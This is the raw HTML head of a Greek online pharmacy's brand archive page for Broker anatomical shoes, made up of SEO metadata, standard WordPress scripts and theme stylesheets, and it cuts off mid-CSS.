

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medhelp.gr/brand/broker/
body_size: 55605
content:
<!DOCTYPE html>

<!--[if IE 9]>
<html class="ie ie9" lang="el">
<![endif]-->

<html lang="el">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://medhelp.gr/xmlrpc.php">

	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Broker Αρχεία - Medhelp.gr - Φαρμακείο Online</title>
	<link rel="canonical" href="https://medhelp.gr/brand/broker/" />
	<link rel="next" href="https://medhelp.gr/brand/broker/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Broker Αρχεία - Medhelp.gr - Φαρμακείο Online" />
	<meta property="og:description" content="Ανατομικά Παπούτσια BROKER SHOES. Υποδήματα με ποιότητα κατασκευής και εξαιρετική σόλα, που εξασφαλίζει μεγάλη άνεση στο βάδισμα χαρίζοντας ευεξία σε ολόκληρο το σώμα." />
	<meta property="og:url" content="https://medhelp.gr/brand/broker/" />
	<meta property="og:site_name" content="Medhelp.gr - Φαρμακείο Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medhelp.gr/brand/broker/","url":"https://medhelp.gr/brand/broker/","name":"Broker Αρχεία - Medhelp.gr - Φαρμακείο Online","isPartOf":{"@id":"https://medhelp.gr/#website"},"primaryImageOfPage":{"@id":"https://medhelp.gr/brand/broker/#primaryimage"},"image":{"@id":"https://medhelp.gr/brand/broker/#primaryimage"},"thumbnailUrl":"https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop.jpg","breadcrumb":{"@id":"https://medhelp.gr/brand/broker/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://medhelp.gr/brand/broker/#primaryimage","url":"https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop.jpg","contentUrl":"https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://medhelp.gr/brand/broker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://medhelp.gr/"},{"@type":"ListItem","position":2,"name":"Broker"}]},{"@type":"WebSite","@id":"https://medhelp.gr/#website","url":"https://medhelp.gr/","name":"Medhelp.gr - Φαρμακείο Online","description":"Παραφαρμακευτικά, συμπληρώματα, παραϊατρικά online αγορά","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medhelp.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Medhelp.gr - Φαρμακείο Online" href="https://medhelp.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Medhelp.gr - Φαρμακείο Online" href="https://medhelp.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Medhelp.gr - Φαρμακείο Online &raquo; Broker Μάρκα" href="https://medhelp.gr/brand/broker/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medhelp.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://medhelp.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_posts_grid_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/posts_grid/assets/css/style.min.css?ver=1609578213' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_banner_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/banner/assets/css/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_slider_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/slider/assets/css/frontend/style.min.css?ver=1609578213' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_portfolio_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/blocks/portfolio/assets/css/style.min.css?ver=1620238992' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 